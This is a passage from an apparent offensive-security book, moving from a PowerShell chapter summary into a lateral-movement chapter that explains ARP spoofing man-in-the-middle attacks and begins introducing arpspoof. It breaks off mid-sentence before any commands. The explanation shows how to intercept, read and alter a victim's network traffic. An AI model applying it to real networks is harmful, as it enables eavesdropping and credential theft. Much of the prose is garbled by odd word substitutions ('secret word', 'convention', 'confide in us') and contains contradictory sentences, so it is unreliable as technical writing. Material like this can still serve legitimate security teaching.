

Summary
In this chapter we took a look at some of the well known powershell projects that help red
teamers in their missions.
92

Chapter 9
Lateral Movement
Contributors: Mohamed Marrouchi and Elyes Chemengui
Introduction
Network Lateral Movement, or what is more commonly referred to simply as, "Lateral
Movement," refers to the techniques cyber attackers, or "threat actors", use to progressively
move through a network as they search for the key data and assets that are ultimately the target
of their attack campaigns. In this chapter we are going to discover the following topics:
Man-in-the-middle attacks
1. ARP spoofing using arpspoof
2. ARP spoofing using MITMf
93

3. Bypassing HTTPS
4. Session hijacking
5. Code injection
Scapy
1. MyFirstPacket
2. Sending and receiving
3. Layering
4. Viewing the packet
5. Classical attacks
Man-in-the-middle attacks
In the following couple of areas, we will discuss what are known as man-in-the-middle (MITM)
attacks. This is a standout among the most risky and powerful assaults that we can convey out in
a network. We can just do it once we have associated with the network. It tends to be utilized to
divert the stream of flow from any customer to our device. This implies any packet that is sent to
or from the customer will have to go through our device, and since we know the secret word we
know the way to the system, so we will have the capacity to read those packet. They won't be
encrypted, and we will have the capacity to change them, drop them, or simply read them to
check whether they contain passwords or critical data. This attack is so successful in light of the
fact that it's difficult to secure against. however, it's difficult to completely secure against this
assault. This is because of the way the ARP convention works. It was customized in a way that is
extremely straightforward and exceptionally viable, but it's not secure enough.
ARP has two primary security issues. The first is that every ARP ask for or response is trusted,
so whatever our device says to different device that are in our network will be trusted. We can
simply tell any device that is on our network that we are the router and the device will confide in
us. It won't endeavor to ensure that we are really the router. It won't run any tests to guarantee
our character. In the event that we tell any device that we are the router, the device will trust us.
Similarly, on the off chance that we tell the router that we are another person on the network, the
router will confide in us and will begin regarding us as that device; in this way, that is the
principal security issue. The second security issue is that client can acknowledge response
regardless of whether they didn't send a demand. Anyway, for instance, when a device interfaces
with the system, the main thing it will ask is, who is the router? And afterward the router will
send a response saying "I am the router." Now, we can simply send a response without the
device asking who the router is. We can simply tell the device we are the router, and on the
94

grounds that the device trust anybody, they will believe us begin sending us packet as opposed to
sending the packet to the router.
Along these lines, how about we have a more profound take a gander at how this MITM attack
functions. It will work utilizing a technique called ARP spoofing, or ARP poisoning, This is
finished by misusing the two security issues that we discussed in the past passage. That is a
typical Wi-Fi network, and we can find in the accompanying chart that when the client demands
something it will send the demand to the Wi-Fi router, and after that the router will get the
demand from the web and return with the response to the Client:
Presently, this is finished utilizing packets. Along these lines, what we will do is we will send an
ARP response to the Client so we can send responses without the Client asking them.
The Client didn't request anything, yet we can even now send it a response. We will state that our
IP is the router IP. Thus, the router, for instance, has the IP 192.168.1.1; we're going to tell the
Client the device with the IP 192.168.1.1 has our MAC address, so we're going to tell the Client
that we are the router, essentially.
95

From that point forward, we will do the inverse to the Wi-Fi router. We will tell the router that
we are the client. We'll do this by telling the router that our IP is the Client IP, and that Client has
our MAC address, so the correspondence of packets will be done through the MAC address, and
the Wi-Fi router will begin sending any packet that is intended to go to the Client to us. This will
divert the stream of packet through our device, so when the Client needs to send a demand it will
send the demand to us:
Thus, for instance, as found in the accompanying screen capture, when the Client needs to open
Google it will send the demand to our device as opposed to sending it to the Wi-Fi router:
96

Presently, our device will go to the Wi-Fi router, it'll get Google, the Wi-Fi router will send the
response to our device rather than the Client, and afterward we will send the packet back. Along
these lines, this implies every packet that is sent to the Client or from the Client, will have to go
through us. Since it's going through us and we have the key, we can read these packets, we can
adjust them, or we can simply drop them.
Along these lines, that is the fundamental guideline of the MITM attack and ARP poisoning.
Essentially, we're going to tell the Client that we are the Wi-Fi router, and afterward we will tell
the router that we are the Client. This will put us in the middle of the packet flow, between the
Client and the Wi-Fi router, and every one of the packets will begin coursing through our device.
At that point we can read the packet, alter them, or drop them.
ARP spoofing using arpspoof
Presently, how about we perceive how to run a genuine ARP attack, diverting the stream of
packets also, making it course through our device. We will discuss a tool called arpspoof, which
is a piece of a suite called dsniff. dsniff is a suite that contains various projects that can be
utilized to dispatch MITM attack. We're simply going to discuss arpspoof, and we will perceive
how to utilize it to complete ARP poisoning, which diverts the stream of packets through our
device. The arpspoof tool is old, but it still works, and on the grounds that it's so straightforward
it's been ported to Android, iOS, and other littler working frameworks. There’re many
individuals that really get a kick out of the chance to utilize it to do ARP poisoning, which is for
what reason we will demonstrate to you best practices to utilize this tool. In the following
segment and every one of the segments from that point onward, we will utilize a tool called
ettercap. We'll perceive how we utilize it and how to do ARP poisoning with it, yet for this
segment we simply need to demonstrate to utilize arpspoof in light of the fact that it will be
97
